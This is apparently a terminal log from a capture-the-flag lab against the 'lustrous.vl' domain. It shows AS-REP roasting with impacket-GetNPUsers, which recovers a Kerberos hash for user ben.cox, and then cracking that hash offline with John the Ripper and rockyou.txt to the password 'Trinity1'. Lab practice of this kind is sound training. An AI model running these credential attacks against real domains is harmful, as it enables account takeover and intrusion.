 ┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# impacket-GetNPUsers -no-pass -usersfile users_ lustrous.vl/ -dc-ip 10.10.174.149
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
$krb5asrep$23$ben.cox@LUSTROUS.VL:00fd32747f7bbac90a8cc9e12ea216f8$1f4488f4e6def504284
ca1e5af0ac1ead0ea4fb38017cfb707e4fff24d8c556f6f334edc00f4e35b4bdca947dee1aa5b26bae9779
b063d49758bc03f81838bef2088859807e95d1a6dbd50b24c1eb4959334d8110bc4cb2c7fda9029c99b66b
[-] User rachel.parker doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tony.ward doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wayne.taylor doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# nano crack_
┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─#
┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt crack_
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Trinity1         ($krb5asrep$23$ben.cox@LUSTROUS.VL)
1g 0:00:00:00 DONE (2024-07-10 14:40) 4.545g/s 268800p/s 268800c/s 268800C/s cutebear.
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─#